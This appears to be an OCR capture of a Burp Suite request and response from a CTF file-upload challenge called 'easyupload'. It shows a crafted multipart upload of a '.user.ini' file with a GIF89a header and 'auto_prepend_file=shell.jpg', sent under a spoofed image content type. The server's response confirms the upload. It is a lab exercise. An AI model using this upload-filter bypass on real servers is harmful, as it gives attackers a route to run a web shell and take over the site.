 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60508
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------167162850126592362123821604887
8 Content-Length: 382
9 Origin: http://61.147.171.105:60508
10 Connection: close
11 Referer: http://61.147.171.105:60508/index.php
12 Cookie: PHPSESSID=79d3ec9b484fd5608a5ee5430023f4b6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------167162850126592362123821604887
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=shell.jpg
21
22 -----------------------------167162850126592362123821604887
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 -----------------------------167162850126592362123821604887--
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
3 Date: Tue, 02 Jan 2024 08:44:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1075
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <style type="text/css">
16 .round_icon{
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="middle" alt="">
37 <br>
38 <form action="index.php" method="post" enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
更换头像
</label>
40 <input type="file" name="fileUpload" id="file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value="提交">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is: uploads/.user.ini<br>
Search...
0 matches